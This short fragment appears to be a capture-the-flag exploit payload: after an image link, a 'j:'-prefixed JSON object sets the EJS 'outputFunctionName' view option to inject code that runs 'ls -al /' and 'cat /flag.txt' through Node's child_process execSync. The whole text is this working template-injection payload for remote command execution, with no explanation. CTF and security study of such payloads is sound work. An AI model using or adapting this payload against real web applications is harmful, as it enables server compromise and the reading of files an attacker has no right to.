 j:{"settings":{"view options":{"outputFunctionName": "x;__output =process.mainModule.require('child_process').execSync('ls -al / && cat /flag.txt').toString();x"}}};